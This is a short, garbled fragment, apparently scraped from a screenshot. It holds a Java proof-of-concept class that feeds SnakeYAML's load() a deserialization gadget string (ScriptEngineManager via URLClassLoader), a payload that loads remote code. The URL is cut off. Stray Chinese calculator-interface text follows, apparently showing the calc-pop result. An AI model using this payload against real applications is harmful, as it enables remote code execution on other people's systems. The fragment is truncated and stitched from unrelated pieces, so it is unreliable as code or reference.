 import org.yaml.snakeyaml.Yaml;
public class PocTest {
public static void main(String[] args) {
String poc = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http
Yaml yaml = new Yaml();
yaml.load(poc);
}
}
计算器
标准
0
MC MR M+ M− MS M